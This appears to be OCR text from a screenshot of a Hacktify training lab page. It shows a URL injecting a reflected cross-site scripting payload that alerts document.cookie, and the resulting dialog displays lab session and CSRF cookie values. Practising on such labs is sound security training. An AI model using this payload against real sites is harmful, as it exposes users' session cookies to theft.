 labs.hacktify.in/HTML/csr
https://labs.hacktify.in/HTML/csrf_lab/lab_7/lab_7.php?name=<script>alert(document.cookie)<%2Fscript>&show=Save
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACKTIFY
cybersecurity
Happy Hacking
Logout
Welcome to
Dashboard shallow
labs.hacktify.in
csrf_token=9f30abfb7a0141bb657fa6d587a5878b;
PHPSESSID=3ff693616e6a9f8c71f8f1ef00899037
OK